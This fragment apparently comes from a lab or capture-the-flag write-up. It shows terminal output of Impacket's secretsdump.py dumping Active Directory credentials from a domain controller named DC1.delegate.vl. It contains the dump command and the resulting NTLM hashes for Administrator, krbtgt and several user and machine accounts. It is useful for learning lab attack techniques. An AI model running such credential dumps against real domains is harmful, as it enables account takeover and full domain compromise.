 └─$ secretsdump.py 'DC1$'@DC1.delegate.vl -k -no-pass
Impacket v0.9.25.dev1+20230823.145202.4518279 - Copyright 2021 SecureAuth Corporation
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c32198ceab4cc695e65045562aa3ee93:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:54999c1daa89d35fbd2e36d01c4a2cf2:::
A.Briggs:1104:aad3b435b51404eeaad3b435b51404ee:8e5a0462f96bc85faf20378e243bc4a3:::
b.Brown:1105:aad3b435b51404eeaad3b435b51404ee:deba71222554122c3634496a0af085a6:::
R.Cooper:1106:aad3b435b51404eeaad3b435b51404ee:17d5f7ab7fc61d80d1b9d156f815add1:::
J.Roberts:1107:aad3b435b51404eeaad3b435b51404ee:4ff255c7ff10d86b5b34b47adc62114f:::
N.Thompson:1108:aad3b435b51404eeaad3b435b51404ee:4b514595c7ad3e2f7bb70e7e61ec1afe:::
DC1$:1000:aad3b435b51404eeaad3b435b51404ee:deb241ba159e44a9de88516449a66007:::
aditya$:3101:aad3b435b51404eeaad3b435b51404ee:886994a27a86081b14bc64c0f3167b28:::
NTLM Password Hasher